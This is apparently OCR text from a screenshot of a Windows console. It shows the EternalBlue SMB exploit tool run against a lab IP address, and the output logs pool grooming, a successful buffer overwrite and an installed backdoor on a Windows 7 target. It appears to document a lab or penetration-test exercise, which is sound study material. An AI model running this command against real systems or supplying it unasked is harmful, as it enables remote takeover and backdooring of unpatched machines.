 C:\Users\IEUser\Desktop\windows\exploits>Eternalblue-2.2.0.exe --inconfig Eternalblue-2.2.0.0.xml --TargetIp 172.16.9
29
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (41 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
0x00000020 65 20 50 61 63 6b 20 31 00 e Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
..........DONE.
....DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit)
[+] Backdoor installed